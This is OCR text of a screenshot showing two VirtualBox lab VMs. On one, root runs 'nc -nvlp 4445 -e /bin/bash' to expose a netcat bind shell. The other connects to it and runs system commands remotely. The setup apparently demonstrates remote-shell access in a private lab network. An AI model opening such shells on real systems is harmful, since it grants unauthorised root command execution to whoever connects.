 c7-1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Activities Terminal Mar 1 20:21
yurpalov@debian11: ~
root@debian11:~# nc -nv 10.0.2.4 4445
Connection to 10.0.2.4 4445 port [tcp/*] succeeded!
uname -r
4.18.0-348.7.1.el8_5.x86_64
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gr
oup default qlen 1000
    link/ether 08:00:27:cb:c0:0b brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.4/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
       valid_lft 591sec preferred_lft 591sec
    inet6 fe80::1838:d5aa:ce2e:8695/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
hostname
localhost.localdomain
debian
Right Ctrl
c7-2 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
[root@localhost ~]# nc -nvlp 4445 -e /bin/bash
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.0.2.15.
Ncat: Connection from 10.0.2.15:33398.
Right Ctrl